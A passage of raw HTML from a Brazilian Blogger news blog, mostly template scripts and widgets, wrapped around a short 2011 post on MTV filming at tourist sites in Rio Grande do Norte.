	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=f9b964ee-a399-4f3c-8ab6-8a73b9175199' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=f9b964ee-a399-4f3c-8ab6-8a73b9175199' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 28 de julho de 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s320/praiapontanegra.jpg' itemprop='image'/>
<a name='5383835910142942869'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html'>Programa da MTV vai realizar gravações no RN</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2011-07-28T10:11:00-03:00'>quinta-feira, julho 28, 2011</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Natal' rel='tag'>Natal</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>, <a href='https://www.assessorn.com/search/label/Turismo' rel='tag'>Turismo</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-5383835910142942869'>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: 'Verdana','sans-serif'; font-size: 9pt; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="mso-spacerun: yes;"></span></span></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s1600/praiapontanegra.jpg" imageanchor="1" style="clear: left; cssfloat: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="214px" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s320-rw/praiapontanegra.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: 'Verdana','sans-serif'; font-size: 9pt; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="color: white;">Foto pesquisa Google/divulgação </span></span></i></div>
</td></tr>
</tbody></table>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: 'Verdana','sans-serif'; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="color: white;">A Emprotur confirmou a gravação do Programa &#8220;Gêmeas MTV&#8221; ou &#8220;Mais Brasil MTV&#8221; em vários locais do Rio Grande do Norte. O cajueiro de Pirangi, as dunas de Genipabu, a praia de Ponta Negra e o litoral de Tibau do Sul serão cenários das gravações. "Será uma boa vitrine para mostrarmos as nossa potencialidades turísticas&#8221;, explica o vice-presidente da Emprotur, Francisco Barbosa de Albuquerque. [<i style="mso-bidi-font-style: normal;"><a href="http://www.dnonline.com.br/app/noticia/divirta-se/2011/07/28/interna_divirtase,76332/programa-da-mtv-vai-realizar-gravacoes-no-rn.shtml"><span style="color: white;">por Zenaide Castro para o Diário de Natal</span></a></i>]</span></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: 'Verdana','sans-serif'; font-size: 9pt; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="color: white;"></span></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: 'Verdana','sans-serif'; font-size: 9pt; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="color: white;"></span></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: 'Verdana','sans-serif'; font-size: 9pt; mso-bidi-font-family: 'Courier New'; mso-fareast-font-family: Batang;"><span style="color: white;"></span></span></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/5383835910142942869' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Geral",

  "Natal",

  "Nordeste",

  "Política",

  "Televisão",

  "Turismo"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" 